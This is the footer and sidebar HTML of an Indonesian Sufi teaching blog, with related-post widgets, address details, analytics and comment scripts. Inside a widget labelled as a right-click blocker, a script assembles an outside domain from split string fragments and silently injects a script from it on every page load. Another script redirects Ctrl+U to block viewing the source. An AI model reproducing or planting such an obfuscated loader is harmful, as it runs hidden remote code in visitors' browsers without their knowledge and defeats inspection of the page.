<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uktdvMZNp1UPxRxvZb6Wvg8SY2VSui9VxISlqQ5bxLIpi9eyTPLMS9oHqase1XB9Btqv84T_9tKHhmvg3xbtI_XTf5Gw6GqvLVmLyo4447Nmw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/05/rasa-wujud.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/05/rasa-wujud.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7p3Bz3-qr8DuZSehhl7mQNfnZebw:1769370891532';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2013/05/rasa-wujud.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2013/05/rasa-wujud.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2013/05/rasa-wujud.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/3674645279797825464/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3674645279797825464', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt8GdIB5pDPqMxw3WGN_IiRLywdt8yxWtLAURhZGHm8XvQRSRfeqQe1BN47wzpVH6TtX-uqrkPo8BY-B9mVr4b_1E3hfiEarn0lHUyKOpXqRXMsEY1vU7YniMRgulN23y7b50qyXieyGw/s72-c/Wujud.Qidam.Tauhid.Hakiki.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt8GdIB5pDPqMxw3WGN_IiRLywdt8yxWtLAURhZGHm8XvQRSRfeqQe1BN47wzpVH6TtX-uqrkPo8BY-B9mVr4b_1E3hfiEarn0lHUyKOpXqRXMsEY1vU7YniMRgulN23y7b50qyXieyGw/s640/Wujud.Qidam.Tauhid.Hakiki.jpg', 'pageName': 'Rasa Wujud | Pengajian Ibu-Ibu', 'pageTitle': 'Pusaka Madinah: Rasa Wujud | Pengajian Ibu-Ibu', 'metaDescription': 'Wujud artinya wajib ADA pada Allah. Yang wajib ADA hanya Allah. Sudah tahu yang wajib ADA itu Allah, kalau masih di dalam hati merasa kita ada: syirik. Karena masih merasa ada diri. Di dalam jangan ada merasa diri lagi. Di dalam [secara batiniyah] merasa hanya Allah saja ADA. Di dalam hati itu Allah saja ADA.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Rasa Wujud | Pengajian Ibu-Ibu', 'description': 'Wujud artinya wajib ADA pada Allah. Yang wajib ADA hanya Allah. Sudah tahu yang wajib ADA itu Allah, kalau masih di dalam hati merasa kita ada: syirik. Karena masih merasa ada diri. Di dalam jangan ada merasa diri lagi. Di dalam [secara batiniyah] merasa hanya Allah saja ADA. Di dalam hati itu Allah saja ADA.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt8GdIB5pDPqMxw3WGN_IiRLywdt8yxWtLAURhZGHm8XvQRSRfeqQe1BN47wzpVH6TtX-uqrkPo8BY-B9mVr4b_1E3hfiEarn0lHUyKOpXqRXMsEY1vU7YniMRgulN23y7b50qyXieyGw/s640/Wujud.Qidam.Tauhid.Hakiki.jpg', 'url': 'https://www.pusakamadinah.org/2013/05/rasa-wujud.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3674645279797825464}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
